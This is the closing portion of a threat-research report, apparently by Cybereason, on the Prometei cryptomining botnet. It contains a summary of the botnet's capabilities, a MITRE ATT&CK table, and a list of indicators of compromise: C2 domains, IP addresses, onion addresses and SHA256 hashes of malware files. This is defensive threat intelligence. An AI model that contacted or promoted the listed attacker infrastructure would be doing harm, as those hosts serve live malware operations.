As shown in this report, Prometei is a complex and multistage botnet that, due to its stealthines and wide range of capabilities, puts the compromised network at great risk. The different components work together to enable the malware to perform many tasks: credential harvesting, spreading across the network, establishing C2 communications and more. The malware authors are able to add more modules and expand their capabilities easily, and potentially even shift to another payload objective, more destructive than just mining Monero.

Threat actors in the cybercrime community continue to adopt APT-like techniques and improve efficiency of their operations. As observed in the recent Prometei attacks, the threat actors rode the wave of the recently discovered Microsoft Exchange vulnerabilities and exploited them in order to penetrate targeted networks. We anticipate continued evolution of the advanced techniques being used by different threat actors for different purposes, including cybercrime groups. This puts defenders in a position where they should always be prepared, not only for APT and nation state actors, but also for advanced cybercriminals who try to emulate the big APT groups.

Although the Prometei techniques and some of its components will likely be detected by security analysts, most of them will not be immediately obvious to end-users, which highlights the importance of having a security team and products in place that can detect these malicious operations. This threat poses a great risk for organizations, since the attackers have absolute control over the infected machines, and if they wish so, they can steal information, infect the endpoints with other malware or even collaborate with ransomware gangs by selling the access to the infected endpoints. Lastly, since cryptomining can be resource-hogging, it can affect the performance and stability of critical servers and endpoints, ultimately affecting business continuity.

We would like to thank Matt Hart and Niamh O'Connor for their contribution to these investigation efforts.

# LOOKING FOR THE IOCs? CLICK ON THE CHATBOT DISPLAYED IN LOWER-RIGHT OF YOUR SCREEN.

# MITRE ATT&CK BREAKDOWN

Initial Access	Execution	Persistence	Defense Evasion	Credential Access	Discovery	Lateral Movement	Command & Control	Impact
Exploit Public- Facing Application	<u>System</u> <u>Services</u>	Create or Modify System Process: Windows Service	Masquerading	<u>Credentials</u> from Password Stores	<u>System</u> Information Discovery	Exploitation of Remote Services	<u>Application</u> Layer Protocol	Resource Hijacking
	Native API		<u>Valid</u> Accounts	<u>OS</u> <u>Credential</u> <u>Dumping</u>	<u>System</u> <u>Service</u> Discovery	<u>Lateral Tool</u> <u>Transfer</u>	<u>Data</u> Encoding	
	<u>Windows</u> <u>Management</u> Instrumentation			Unsecured Credentials	<u>Network</u> <u>Share</u> Discovery		<u>Multi-</u> <u>Stage</u> Channels	
				Brute Force	Process Discovery			

# Prometei Botnet | Indicators of Compromise

Indicator	Туре	Comment
P1.feefreepool.net	Domain	C2
xmr.feefreepool.net		
gb7ni5rgeexdcncj.onion		
rongo.prohash.org		
bk1.bitspiritfun2.net		
mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.zero		
dummy.zero		
cp22.umbrellapool.club		
193.160.102.91.in-addr.arpa		
102.72.239.193.in-addr.arpa		
183.247.34.37.in-addr.arpa		
cp23.umbrellapool.club		
bk2.bitspiritfun2.net		

112.109.89.53 178.21.164.68 69.84.240.57 208.66.132.3		
f0a5b257f16c4ccff520365ebc143f09ccf233e642bf540b5b90a2bbdb43d5b4	SHA256	Sqhost.exe / zsvc.exe
d8e3e22997533300c097b47d71feeda51dca183c35a0d818faa12ee903e969d5	SHA256	ExchDefender.exe
b0e743517e7abf75a80b81bb7aadc9c166ac47ba89c0654ba855dda1e4d96c3e	SHA256	SearchIndexer.exe
55fc69a7e1b2371d8762be0b4f403d32db24902891fdbfb8b7d2b7fd1963f1b4	SHA256	Netwalker.7z
e4bd40643f64ac5e8d4093bddee0e26fcc74d2c15ba98b505098d13da22015f5	SHA256	Rdpclip.exe
fb8f100e646dec8f19cb439d4020b5f5f43afdc2414279296e13469f13a018ca	SHA256	Miwalk
f86f9d0d3ea06bd4be6ee84c09bd13e43ecfcc71653d15994a39e55c2d6bd664 e961c07d534bc1cb96f159fce573fc671bd188cef8756ef32acd9afb49528331	SHA256	Bklocal2.exe / Bklocal4.exe
2f114862bd999c38b69b633488bcbb6c74c9a11e28b7ef335f6c77bba32ed2d6 5de7afdde08f7b8ba705c8332c693747d537fd5b1bb0e7b0c757c0f364a60eb8	SHA256	Nethelper2.exe / Nethelper4.exe
dc73a88f544efc943da73c9f6535facdb61800f6205ad3dddb9adb7c6ab229ab	SHA256	Windrlver.exe



# About the Author

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# in 😏

Lior is a senior threat researcher at Cybereason, focusing on threat hunting and malware research. Lior began her career as a team leader in the security operations center in the Israeli Air Force where she mostly focused on incident response and malware analysis.

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